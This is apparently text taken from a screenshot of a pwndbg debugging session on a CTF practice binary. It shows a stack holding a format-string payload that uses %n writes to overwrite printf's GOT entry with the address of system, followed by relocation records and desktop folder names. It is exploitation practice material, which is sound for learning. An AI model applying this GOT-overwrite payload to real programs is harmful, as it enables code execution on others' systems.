 [ STACK ]
00:0000│ rsp 0x7ffc53c49e10 ◂— 9 /* '\t' */
01:0008│ 0x7ffc53c49e18 ◂— 0xfffffffe
02:0010│ 0x7ffc53c49e20 ◂— 0x2563323336353225 ('%25632c%')
03:0018│ 0x7ffc53c49e28 ◂— 0x36256e6c6c243331 ('13$lln%6')
04:0020│ 0x7ffc53c49e30 ◂— 0x2434312563393539 ('959c%14$')
05:0028│ 0x7ffc53c49e38 ◂— 0x3432303634256e68 ('hn%46024')
06:0030│ 0x7ffc53c49e40 ◂— 0x616e682435312563 ('c%15$hna')
07:0038│ 0x7ffc53c49e48 —▸ 0x55de4bf8b028 (_GLOBAL_OFFSET_TABLE_+40) —▸ 0x7f4f33176420 (system) ◂
— test rdi, rdi
[ BACKTRACE ]
► f 0 55de4bd8a9fd main+162
f 1 7f4f33148c87 __libc_start_main+231
pwndbg> got
/home/zikh/Desktop/pwn: file format elf64-x86-64
DYNAMIC RELOCATION RECORDS
OFFSET TYPE VALUE
0000000000200de8 R_X86_64_RELATIVE *ABS*+0x00000000000008f0
0000000000200df0 R_X86_64_RELATIVE *ABS*+0x00000000000008b0
0000000000201058 R_X86_64_RELATIVE *ABS*+0x0000000000201058
0000000000200fd8 R_X86_64_GLOB_DAT _ITM_deregisterTMCloneTable
0000000000200fe0 R_X86_64_GLOB_DAT __libc_start_main@GLIBC_2.2.5
0000000000200fe8 R_X86_64_GLOB_DAT __gmon_start__
0000000000200ff0 R_X86_64_GLOB_DAT _ITM_registerTMCloneTable
0000000000200ff8 R_X86_64_GLOB_DAT __cxa_finalize@GLIBC_2.2.5
0000000000201060 R_X86_64_COPY stdout@@GLIBC_2.2.5
0000000000201070 R_X86_64_COPY stdin@@GLIBC_2.2.5
0000000000201080 R_X86_64_COPY stderr@@GLIBC_2.2.5
0000000000201018 R_X86_64_JUMP_SLOT puts@GLIBC_2.2.5
0000000000201020 R_X86_64_JUMP_SLOT __stack_chk_fail@GLIBC_2.4
0000000000201028 R_X86_64_JUMP_SLOT printf@GLIBC_2.2.5
0000000000201030 R_X86_64_JUMP_SLOT read@GLIBC_2.2.5
0000000000201038 R_X86_64_JUMP_SLOT setvbuf@GLIBC_2.2.5
0000000000201040 R_X86_64_JUMP_SLOT __isoc99_scanf@GLIBC_2.7
0000000000201048 R_X86_64_JUMP_SLOT exit@GLIBC_2.2.5
pwndbg> x/gx $rebase(0x0000000000201028)
0x55de4bf8b028: 0x00007f4f33176420
pwndbg> x/gx 0x00007f4f33176420
0x7f4f33176420 <__libc_system>: 0xfa66e90b74ff8548
pwndbg>
ctf_xinetd
buu64-libc-
2.23.so
buu64-libc-
2.27.so
buu32-libc-
2.23.so
buu64-libc-
2.29.so
Vegetables
ctf
mipsel-
linux-uclibc
Trash
↗ | 03:36 | 21 Oct zikh ubuntu